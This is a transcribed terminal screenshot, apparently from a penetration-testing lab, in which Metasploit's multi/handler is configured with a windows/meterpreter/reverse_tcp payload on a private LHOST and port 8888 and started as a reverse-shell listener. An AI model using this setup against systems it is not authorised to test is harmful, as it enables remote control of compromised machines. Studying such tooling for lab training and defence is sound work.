 root@kali: ~
File Actions Edit View Help
root@kali: ~
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.252.130
LHOST => 192.168.252.130
msf5 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf5 exploit(multi/handler) > exploite
[-] Unknown command: exploite.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.252.130:8888